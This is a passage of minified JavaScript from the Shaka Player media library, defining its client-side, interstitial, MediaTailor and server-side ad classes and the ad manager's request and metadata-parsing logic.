e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return this.g.getVastMediaBitrate()},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return this.g.getMediaUrl()},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.g=null},B("shaka.ads.ClientSideAd",Pd),Pd.prototype.release=Pd.prototype.release,Pd.prototype.getPodIndex=Pd.prototype.getPodIndex,Pd.prototype.getTimeOffset=Pd.prototype.getTimeOffset,Pd.prototype.getMediaUrl=Pd.prototype.getMediaUrl,Pd.prototype.getAdvertiserName=Pd.prototype.getAdvertiserName,Pd.prototype.getCreativeAdId=Pd.prototype.getCreativeAdId,Pd.prototype.getAdId=Pd.prototype.getAdId,Pd.prototype.getVastMediaWidth=Pd.prototype.getVastMediaWidth,Pd.prototype.getVastMediaHeight=Pd.prototype.getVastMediaHeight,Pd.prototype.getVastMediaBitrate=Pd.prototype.getVastMediaBitrate,Pd.prototype.getDescription=Pd.prototype.getDescription,Pd.prototype.getTitle=Pd.prototype.getTitle,Pd.prototype.getPositionInSequence=Pd.prototype.getPositionInSequence,Pd.prototype.getSequenceLength=Pd.prototype.getSequenceLength,Pd.prototype.setMuted=Pd.prototype.setMuted,Pd.prototype.resize=Pd.prototype.resize,Pd.prototype.isLinear=Pd.prototype.isLinear,Pd.prototype.isMuted=Pd.prototype.isMuted,Pd.prototype.setVolume=Pd.prototype.setVolume,Pd.prototype.getVolume=Pd.prototype.getVolume,Pd.prototype.play=Pd.prototype.play,Pd.prototype.pause=Pd.prototype.pause,Pd.prototype.skip=Pd.prototype.skip,Pd.prototype.canSkipNow=Pd.prototype.canSkipNow,Pd.prototype.getTimeUntilSkippable=Pd.prototype.getTimeUntilSkippable,Pd.prototype.isSkippable=Pd.prototype.isSkippable,Pd.prototype.isPaused=Pd.prototype.isPaused,Pd.prototype.getRemainingTime=Pd.prototype.getRemainingTime,Pd.prototype.getMinSuggestedDuration=Pd.prototype.getMinSuggestedDuration,Pd.prototype.getDuration=Pd.prototype.getDuration,Pd.prototype.isUsingAnotherMediaElement=Pd.prototype.isUsingAnotherMediaElement,Pd.prototype.hasCustomClick=Pd.prototype.hasCustomClick,Pd.prototype.isClientRendering=Pd.prototype.isClientRendering,Pd.prototype.needsSkipUI=Pd.prototype.needsSkipUI,B("shaka.ads.Utils",Ld),Ld.ADS_LOADED="ads-loaded",Ld.AD_STARTED="ad-started",Ld.AD_FIRST_QUARTILE="ad-first-quartile",Ld.AD_MIDPOINT="ad-midpoint",Ld.AD_THIRD_QUARTILE="ad-third-quartile",Ld.AD_COMPLETE="ad-complete",Ld.AD_STOPPED="ad-stopped",Ld.AD_SKIPPED="ad-skipped",Ld.AD_VOLUME_CHANGED="ad-volume-changed",Ld.AD_MUTED="ad-muted",Ld.AD_PAUSED="ad-paused",Ld.AD_RESUMED="ad-resumed",Ld.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",Ld.CUEPOINTS_CHANGED="ad-cue-points-changed",Ld.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",Ld.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",Ld.AD_CLICKED="ad-clicked",Ld.AD_PROGRESS="ad-progress",Ld.AD_BUFFERING="ad-buffering",Ld.AD_IMPRESSION="ad-impression",Ld.AD_DURATION_CHANGED="ad-duration-changed",Ld.AD_CLOSED="ad-closed",Ld.AD_LOADED="ad-loaded",Ld.ALL_ADS_COMPLETED="all-ads-completed",Ld.AD_LINEAR_CHANGED="ad-linear-changed",Ld.AD_METADATA="ad-metadata",Ld.AD_RECOVERABLE_ERROR="ad-recoverable-error",Ld.AD_ERROR="ad-error",Ld.AD_BREAK_READY="ad-break-ready",Ld.AD_INTERACTION="ad-interaction",Ld.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",Ld.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",Ld.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Nd.prototype.configure=function(e){this.o=e},Nd.prototype.stop=function(){this.g&&this.g.stop(),this.s&&No(this.s)},Nd.prototype.release=function(){this.stop(),this.A&&this.A.disconnect(),this.h&&this.h.release(),this.g&&this.g.destroy(),this.m.destroy(),this.C.destroy()},(i=Bd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return this.s},i.getDuration=function(){var e=this.g.duration;return isNaN(e)?-1:e},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){var e=this.g.duration;return isNaN(e)?-1:e-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return this.h&&null!=this.l?this.getDuration()-this.getRemainingTime()<this.j+this.l:this.h},i.getTimeUntilSkippable=function(){if(this.isSkippable()){var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)}return Math.max(this.getRemainingTime(),0)},i.canSkipNow=function(){return this.h&&0==this.getTimeUntilSkippable()},i.skip=function(){this.canSkipNow()&&this.A()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return null==this.B},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.o},i.getPositionInSequence=function(){return this.m},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.i.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.i.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){this.g=null},B("shaka.ads.InterstitialAd",Bd),Bd.prototype.release=Bd.prototype.release,Bd.prototype.getPodIndex=Bd.prototype.getPodIndex,Bd.prototype.getTimeOffset=Bd.prototype.getTimeOffset,Bd.prototype.getMediaUrl=Bd.prototype.getMediaUrl,Bd.prototype.getAdvertiserName=Bd.prototype.getAdvertiserName,Bd.prototype.getCreativeAdId=Bd.prototype.getCreativeAdId,Bd.prototype.getAdId=Bd.prototype.getAdId,Bd.prototype.getVastMediaWidth=Bd.prototype.getVastMediaWidth,Bd.prototype.getVastMediaHeight=Bd.prototype.getVastMediaHeight,Bd.prototype.getVastMediaBitrate=Bd.prototype.getVastMediaBitrate,Bd.prototype.getDescription=Bd.prototype.getDescription,Bd.prototype.getTitle=Bd.prototype.getTitle,Bd.prototype.getPositionInSequence=Bd.prototype.getPositionInSequence,Bd.prototype.getSequenceLength=Bd.prototype.getSequenceLength,Bd.prototype.setMuted=Bd.prototype.setMuted,Bd.prototype.resize=Bd.prototype.resize,Bd.prototype.isLinear=Bd.prototype.isLinear,Bd.prototype.isMuted=Bd.prototype.isMuted,Bd.prototype.setVolume=Bd.prototype.setVolume,Bd.prototype.getVolume=Bd.prototype.getVolume,Bd.prototype.play=Bd.prototype.play,Bd.prototype.pause=Bd.prototype.pause,Bd.prototype.skip=Bd.prototype.skip,Bd.prototype.canSkipNow=Bd.prototype.canSkipNow,Bd.prototype.getTimeUntilSkippable=Bd.prototype.getTimeUntilSkippable,Bd.prototype.isSkippable=Bd.prototype.isSkippable,Bd.prototype.isPaused=Bd.prototype.isPaused,Bd.prototype.getRemainingTime=Bd.prototype.getRemainingTime,Bd.prototype.getMinSuggestedDuration=Bd.prototype.getMinSuggestedDuration,Bd.prototype.getDuration=Bd.prototype.getDuration,Bd.prototype.isUsingAnotherMediaElement=Bd.prototype.isUsingAnotherMediaElement,Bd.prototype.hasCustomClick=Bd.prototype.hasCustomClick,Bd.prototype.isClientRendering=Bd.prototype.isClientRendering,Bd.prototype.needsSkipUI=Bd.prototype.needsSkipUI,(i=Vd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return-1},i.isPaused=function(){return!1},i.isSkippable=function(){return!1},i.getTimeUntilSkippable=function(){return 0},i.canSkipNow=function(){return!1},i.skip=function(){},i.pause=function(){},i.play=function(){},i.getVolume=function(){return 1},i.setVolume=function(){},i.isMuted=function(){return!1},i.isLinear=function(){return this.i},i.resize=function(){},i.setMuted=function(){},i.getSequenceLength=function(){return this.j},i.getPositionInSequence=function(){return this.h},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.g.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.g.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){},B("shaka.ads.InterstitialStaticAd",Vd),Vd.prototype.release=Vd.prototype.release,Vd.prototype.getPodIndex=Vd.prototype.getPodIndex,Vd.prototype.getTimeOffset=Vd.prototype.getTimeOffset,Vd.prototype.getMediaUrl=Vd.prototype.getMediaUrl,Vd.prototype.getAdvertiserName=Vd.prototype.getAdvertiserName,Vd.prototype.getCreativeAdId=Vd.prototype.getCreativeAdId,Vd.prototype.getAdId=Vd.prototype.getAdId,Vd.prototype.getVastMediaWidth=Vd.prototype.getVastMediaWidth,Vd.prototype.getVastMediaHeight=Vd.prototype.getVastMediaHeight,Vd.prototype.getVastMediaBitrate=Vd.prototype.getVastMediaBitrate,Vd.prototype.getDescription=Vd.prototype.getDescription,Vd.prototype.getTitle=Vd.prototype.getTitle,Vd.prototype.getPositionInSequence=Vd.prototype.getPositionInSequence,Vd.prototype.getSequenceLength=Vd.prototype.getSequenceLength,Vd.prototype.setMuted=Vd.prototype.setMuted,Vd.prototype.resize=Vd.prototype.resize,Vd.prototype.isLinear=Vd.prototype.isLinear,Vd.prototype.isMuted=Vd.prototype.isMuted,Vd.prototype.setVolume=Vd.prototype.setVolume,Vd.prototype.getVolume=Vd.prototype.getVolume,Vd.prototype.play=Vd.prototype.play,Vd.prototype.pause=Vd.prototype.pause,Vd.prototype.skip=Vd.prototype.skip,Vd.prototype.canSkipNow=Vd.prototype.canSkipNow,Vd.prototype.getTimeUntilSkippable=Vd.prototype.getTimeUntilSkippable,Vd.prototype.isSkippable=Vd.prototype.isSkippable,Vd.prototype.isPaused=Vd.prototype.isPaused,Vd.prototype.getRemainingTime=Vd.prototype.getRemainingTime,Vd.prototype.getMinSuggestedDuration=Vd.prototype.getMinSuggestedDuration,Vd.prototype.getDuration=Vd.prototype.getDuration,Vd.prototype.isUsingAnotherMediaElement=Vd.prototype.isUsingAnotherMediaElement,Vd.prototype.hasCustomClick=Vd.prototype.hasCustomClick,Vd.prototype.isClientRendering=Vd.prototype.isClientRendering,Vd.prototype.needsSkipUI=Vd.prototype.needsSkipUI,(i=Hd.prototype).configure=function(e){this.O=e,Gd(this)},i.stop=function(){this.l&&this.l.Ma(),this.K.clear(),this.D.clear(),this.g.cf(),this.C.clear(),this.g.detach(),this.I=!1,this.s=this.m=null,this.A=!0,this.h=this.i,this.H=null,this.G&&No(this.G),this.o&&(this.o.stop(),this.o=null)},i.release=function(){this.stop(),this.L&&this.L.release(),this.l&&this.l.release(),this.M&&(this.M.stop(),this.M=null),this.P&&(this.P.stop(),this.P=null),this.g.destroy()},i.yf=function(){return this.g},i.addAdUrlInterstitial=function(e){var t,n,i,r,a,o,s,u,d,h=this;return L((function(p){switch(p.g){case 1:return w(p,$d(h,e,t={type:12}),2);case 2:if(n=p.h,!(i=Pt(n,"VAST,vmap:VMAP")))throw new Le(2,10,10007);if(r=[],"VAST"==i.tagName){r=Dd(i,h.m),p.u(3);break}if("vmap:VMAP"!=i.tagName){p.u(3);break}for(var f=[],g=l(Ut(i,"vmap:AdBreak")),m=g.next();!m.done;m=g.next()){var v=m.value,y=v.attributes.timeOffset;y&&(m=null,m="start"==y?0:"end"==y?1/0:kt(y),(v=Bt(v,"vmap:AdSource"))&&(v=Bt(v,"vmap:AdTagURI"))&&(v=Ot(v))&&f.push({time:m,uri:v}))}a=l(f),o=a.next();case 5:if(o.done){p.u(3);break}return s=o.value,w(p,$d(h,s.uri,t),8);case 8:if(u=p.h,!(d=Pt(u,"VAST")))throw new Le(2,10,10007);r.push.apply(r,c(Dd(d,s.time))),o=a.next(),p.u(5);break;case 3:zd(h,r),S(p)}}))},(i=Jd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.h.durationInSeconds},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.h.startTimeInSeconds+this.h.durationInSeconds-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return"number"==typeof this.j},i.getTimeUntilSkippable=function(){if("number"!=typeof this.j)return this.getRemainingTime();var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.m=!0,this.g.currentTime+=this.getRemainingTime()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return this.o},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.l?this.l:1},i.getPositionInSequence=function(){return this.i?this.i:1},i.getTitle=function(){return this.h.adTitle},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.h.adId},i.getCreativeAdId=function(){return this.h.creativeId},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){this.l=this.i=this.g=this.h=null},B("shaka.ads.MediaTailorAd",Jd),Jd.prototype.release=Jd.prototype.release,Jd.prototype.getPodIndex=Jd.prototype.getPodIndex,Jd.prototype.getTimeOffset=Jd.prototype.getTimeOffset,Jd.prototype.getMediaUrl=Jd.prototype.getMediaUrl,Jd.prototype.getAdvertiserName=Jd.prototype.getAdvertiserName,Jd.prototype.getCreativeAdId=Jd.prototype.getCreativeAdId,Jd.prototype.getAdId=Jd.prototype.getAdId,Jd.prototype.getVastMediaWidth=Jd.prototype.getVastMediaWidth,Jd.prototype.getVastMediaHeight=Jd.prototype.getVastMediaHeight,Jd.prototype.getVastMediaBitrate=Jd.prototype.getVastMediaBitrate,Jd.prototype.getDescription=Jd.prototype.getDescription,Jd.prototype.getTitle=Jd.prototype.getTitle,Jd.prototype.getPositionInSequence=Jd.prototype.getPositionInSequence,Jd.prototype.getSequenceLength=Jd.prototype.getSequenceLength,Jd.prototype.setMuted=Jd.prototype.setMuted,Jd.prototype.resize=Jd.prototype.resize,Jd.prototype.isLinear=Jd.prototype.isLinear,Jd.prototype.isMuted=Jd.prototype.isMuted,Jd.prototype.setVolume=Jd.prototype.setVolume,Jd.prototype.getVolume=Jd.prototype.getVolume,Jd.prototype.play=Jd.prototype.play,Jd.prototype.pause=Jd.prototype.pause,Jd.prototype.skip=Jd.prototype.skip,Jd.prototype.canSkipNow=Jd.prototype.canSkipNow,Jd.prototype.getTimeUntilSkippable=Jd.prototype.getTimeUntilSkippable,Jd.prototype.isSkippable=Jd.prototype.isSkippable,Jd.prototype.isPaused=Jd.prototype.isPaused,Jd.prototype.getRemainingTime=Jd.prototype.getRemainingTime,Jd.prototype.getMinSuggestedDuration=Jd.prototype.getMinSuggestedDuration,Jd.prototype.getDuration=Jd.prototype.getDuration,Jd.prototype.isUsingAnotherMediaElement=Jd.prototype.isUsingAnotherMediaElement,Jd.prototype.hasCustomClick=Jd.prototype.hasCustomClick,Jd.prototype.isClientRendering=Jd.prototype.isClientRendering,Jd.prototype.needsSkipUI=Jd.prototype.needsSkipUI,Zd.prototype.stop=function(){for(var e=l(this.m),t=e.next();!t.done;t=e.next())t=t.value,this.o.bb(t.target,t.type,t.listener);ih(this),this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.A=null,this.j=[],this.M=[],this.D.clear()},Zd.prototype.release=function(){this.stop(),this.o&&this.o.release()},Zd.prototype.onManifestUpdated=function(e){this.I=e,""!=this.G&&(function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;L((function(x){if(1==x.g)return i={type:8},r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(x,2),w(x,a.promise,4);if(2!=x.g){if(o=x.h,s=[],u=pt(o.data),0<(c=JSON.parse(u)).avails.length){if(JSON.stringify(e.j)!=JSON.stringify(c.avails)){for(e.j=c.avails,d=l(e.j),h=d.next();!h.done;h=d.next())for(p=h.value,f=l(p.nonLinearAdsList),g=f.next();!g.done;g=f.next())for(m=g.value,v=l(m.nonLinearAdList),y=v.next();!y.done;y=v.next())b=y.value,Qd(e,b);s=e.getCuePoints(),e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s)))}}else e.j.length&&e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s))),ih(e),e.j=[];return n&&(e.I||0<s.length)&&function(e){nh(e),e.I||(th(e),e.o.F(e.h,"seeked",(function(){th(e)})),e.o.F(e.h,"ended",(function(){ih(e)}))),e.o.F(e.h,"timeupdate",(function(){nh(e)}))}(e),A(x,0)}E(x),S(x)}))}(this,this.G,this.O),this.O=!1)},Zd.prototype.getCuePoints=function(){for(var e=[],t=l(this.j),n=t.next();!n.done;n=t.next())for(var i=(n=l(n.value.ads)).next();!i.done;i=n.next())i=i.value,e.push({start:i.startTimeInSeconds,end:i.startTimeInSeconds+i.durationInSeconds});return e},(i=oh.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.i?this.i.duration:-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.i?this.i.duration-this.i.currentTime:-1},i.isPaused=function(){return this.h.paused},i.isSkippable=function(){return this.g.isSkippable()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.h.currentTime+=this.getRemainingTime()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.play()},i.getVolume=function(){return this.h.volume},i.setVolume=function(e){this.h.volume=e},i.isMuted=function(){return this.h.muted},i.isLinear=function(){return!0},i.resize=function(){},i.setMuted=function(e){this.h.muted=e},i.getSequenceLength=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.i=this.g=null},B("shaka.ads.ServerSideAd",oh),oh.prototype.release=oh.prototype.release,oh.prototype.getPodIndex=oh.prototype.getPodIndex,oh.prototype.getTimeOffset=oh.prototype.getTimeOffset,oh.prototype.getMediaUrl=oh.prototype.getMediaUrl,oh.prototype.getAdvertiserName=oh.prototype.getAdvertiserName,oh.prototype.getCreativeAdId=oh.prototype.getCreativeAdId,oh.prototype.getAdId=oh.prototype.getAdId,oh.prototype.getVastMediaWidth=oh.prototype.getVastMediaWidth,oh.prototype.getVastMediaHeight=oh.prototype.getVastMediaHeight,oh.prototype.getVastMediaBitrate=oh.prototype.getVastMediaBitrate,oh.prototype.getDescription=oh.prototype.getDescription,oh.prototype.getTitle=oh.prototype.getTitle,oh.prototype.getPositionInSequence=oh.prototype.getPositionInSequence,oh.prototype.getSequenceLength=oh.prototype.getSequenceLength,oh.prototype.setMuted=oh.prototype.setMuted,oh.prototype.resize=oh.prototype.resize,oh.prototype.isLinear=oh.prototype.isLinear,oh.prototype.isMuted=oh.prototype.isMuted,oh.prototype.setVolume=oh.prototype.setVolume,oh.prototype.getVolume=oh.prototype.getVolume,oh.prototype.play=oh.prototype.play,oh.prototype.pause=oh.prototype.pause,oh.prototype.skip=oh.prototype.skip,oh.prototype.canSkipNow=oh.prototype.canSkipNow,oh.prototype.getTimeUntilSkippable=oh.prototype.getTimeUntilSkippable,oh.prototype.isSkippable=oh.prototype.isSkippable,oh.prototype.isPaused=oh.prototype.isPaused,oh.prototype.getRemainingTime=oh.prototype.getRemainingTime,oh.prototype.getMinSuggestedDuration=oh.prototype.getMinSuggestedDuration,oh.prototype.getDuration=oh.prototype.getDuration,oh.prototype.isUsingAnotherMediaElement=oh.prototype.isUsingAnotherMediaElement,oh.prototype.hasCustomClick=oh.prototype.hasCustomClick,oh.prototype.isClientRendering=oh.prototype.isClientRendering,oh.prototype.needsSkipUI=oh.prototype.needsSkipUI,(i=sh.prototype).configure=function(){},i.stop=function(){this.B="",this.o=null,this.C=[]},i.release=function(){this.stop(),this.h&&this.h.release()},i.onCueMetadataChange=function(e){if(e.key&&e.data){var t={};t[e.key]=e.data,this.g.onTimedMetadata(t)}},i.getCuePoints=function(){return this.C},m(uh,Xr),(i=uh.prototype).setLocale=function(e){this.o=e},i.configure=function(e){this.l=e,this.g&&this.g.configure(this.l),this.j&&this.j.configure(this.l),this.h&&this.h.configure(this.l)},i.initInterstitial=function(e,t,n){var i=this;this.g&&this.g.release(),this.g=new Hd(e,t,n,(function(e){return lh(i,e)})),this.g.configure(this.l)},i.initClientSide=function(t,n,i){var r=this;if(!e.google||!google.ima||!google.ima.AdsLoader)throw new Le(2,10,1e4);this.j&&this.j.release(),this.j=new Nd(t,n,this.o,i,(function(e){return lh(r,e)})),this.j.configure(this.l)},i.release=function(){this.g&&(this.g.release(),this.g=null),this.j&&(this.j.release(),this.j=null),this.i&&(this.i.release(),this.i=null),this.h&&(this.h.release(),this.h=null),Xr.prototype.release.call(this)},i.onAssetUnload=function(){this.g&&this.g.stop(),this.j&&this.j.stop(),this.i&&this.i.stop(),this.h&&this.h.stop(),this.dispatchEvent(new qr("ad-stopped")),this.dispatchEvent(new qr("ad-content-attach-requested")),this.m=new _d},i.requestClientSideAds=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.g&&t.g.destroy(),t.m&&t.m.contentComplete(),t.G=Date.now()/1e3,t.m.requestAds(e)},i.updateClientSideAdsRenderingSettings=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.B=e,t.g&&t.g.updateAdsRenderingSettings(t.B)},i.initMediaTailor=function(e,t,n){var i=this;this.i&&this.i.release(),this.i=new Zd(e,t,n,(function(e){return lh(i,e)}))},i.requestMediaTailorStream=function(e,t,n){if(!this.i)throw new Le(1,10,10005);var i=this.i;return n=void 0===n?"":n,i.l?e=Promise.reject(new Le(1,10,10004)):(i.l=new jr,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p,f;L((function(g){if(1==g.g)return i={type:7},(r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",n&&(a=JSON.stringify(n),r.body=mt(a)),o=e.K.request(7,r,i),T(g,2),w(g,o.promise,4);if(2!=g.g){if(s=g.h,u=pt(s.data),!(l=JSON.parse(u)).manifestUrl||!l.trackingUrl)throw Error("Insufficient data from MediaTailor.");return c=new qn(t),d=new qn(l.trackingUrl),e.G=c.resolve(d).toString(),h=Date.now()/1e3,p=h-e.P,e.i(new qr("ads-loaded",(new Map).set("loadTime",p))),f=new qn(l.manifestUrl),e.l.resolve(c.resolve(f).toString()),e.l=null,A(g,0)}if(E(g),!e.H.length)return e.l.reject("MediaTailor request returned an error and there was no backup asset uri provided."),e.l=null,g.return();e.l.resolve(e.H),e.l=null,S(g)}))}(i,e,t),i.H=n||"",i.P=Date.now()/1e3,e=i.l),e},i.addMediaTailorTrackingUrl=function(e){if(!this.i)throw new Le(1,10,10005);var t=this.i;t.G=e,t.i(new qr("ads-loaded",(new Map).set("loadTime",0)))},i.initServerSide=function(t,n){var i=this;if(!e.google||!google.ima||!google.ima.dai)throw new Le(2,10,10002);this.h&&this.h.release(),this.h=new sh(t,n,this.o,(function(e){return lh(i,e)})),this.h.configure(this.l)},i.requestServerSideStream=function(e,t){if(t=void 0===t?"":t,!this.h)throw new Le(1,10,10003);e.adTagParameters||(e.adTagParameters={});var n=e.adTagParameters;return(n.mpt||n.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.adTagParameters.mpt="shaka-player",e.adTagParameters.mpv="v4.13.5",(n=this.h).j?e=Promise.reject(new Le(1,10,10004)):(e instanceof google.ima.dai.api.LiveStreamRequest&&(n.G=!0),n.j=new jr,n.g.requestStream(e),n.B=t||"",n.D=Date.now()/1e3,e=n.j),e},i.replaceServerSideAdTagParameters=function(e){if(!this.h)throw new Le(1,10,10003);(e.mpt||e.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.mpt="Shaka Player",e.mpv="v4.13.5",this.h.g.replaceAdTagParameters(e)},i.getServerSideCuePoints=function(){return oe("AdManager.getServerSideCuePoints","Please use getCuePoints function."),this.getCuePoints()},i.getCuePoints=function(){var e=[];return this.h&&(e=e.concat(this.h.getCuePoints())),this.i&&(e=e.concat(this.i.getCuePoints())),e},i.getStats=function(){var e=this.m;return{loadTimes:e.g,averageLoadTime:Cd(e),started:e.h,playedCompletely:e.j,skipped:e.l,errors:e.i}},i.onManifestUpdated=function(e){this.i&&this.i.onManifestUpdated(e)},i.onDashTimedMetadata=function(e){this.h&&"urn:google:dai:2018"==e.schemeIdUri&&this.h.g.processMetadata(e.schemeIdUri,e.eventNode?e.eventNode.attributes.messageData:null,e.startTime)},i.onHlsTimedMetadata=function(e,t){this.h&&this.h.g.processMetadata("ID3",e.data,t)},i.onCueMetadataChange=function(e){this.h&&this.h.onCueMetadataChange(e)},i.onHLSInterstitialMetadata=function(e,t,n){this.l&&this.l.disableHLSInterstitial||(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n;L((function(i){if(1==i.g)return Xd(e),w(i,function(e,t){var n,i,r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b,S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W;return L((function(L){switch(L.g){case 1:if(n=[],!t)return L.return(n);if(i=t.values.find((function(e){return"X-ASSET-URI"==e.key})),r=t.values.find((function(e){return"X-ASSET-LIST"==e.key})),!i&&!r)return L.return(n);if(a=null,(o=t.values.find((function(e){return"ID"==e.key})))&&(a=o.data),s=null==a?Math.floor(10*t.startTime)/10:t.startTime,(u=t.endTime)&&1/0!=t.endTime&&"number"==typeof t.endTime&&(u=null==a?Math.floor(10*t.endTime)/10:t.endTime),l=t.values.find((function(e){return"X-RESTRICT"==e.key})),d=c=!0,l&&l.data&&(h=l.data,c=!h.includes("SKIP"),d=!h.includes("JUMP")),p=c?0:null,(f=t.values.find((function(e){return"X-ENABLE-SKIP-AFTER"==e.key})))&&(g=f.data,p=parseFloat(g),isNaN(p)&&(p=c?0:null)),m=null,(v=t.values.find((function(e){return"X-ENABLE-SKIP-FOR"==e.key})))&&(y=v.data,m=parseFloat(y),isNaN(p)&&(m=null)),b=null,(S=t.values.find((function(e){return"X-RESUME-OFFSET"==e.key})))&&(x=S.data,b=parseFloat(x),isNaN(b)&&(b=null)),k=null,(I=t.values.find((function(e){return"X-PLAYOUT-LIMIT"==e.key})))&&(M=I.data,k=parseFloat(M),isNaN(k)&&(k=null)),P=C=_=!1,(D=t.values.find((function(e){return"CUE"==e.key})))&&(R=D.data,_=R.includes("ONCE"),C=R.includes("PRE"),P=R.includes("POST")),N=!1,(U=t.values.find((function(e){return"X-TIMELINE-OCCUPIES"==e.key})))?(O=U.data,N=O.includes("RANGE")):!S&&e.B.U()&&(N=!C&&!P),i){if(!(j=i.data))return 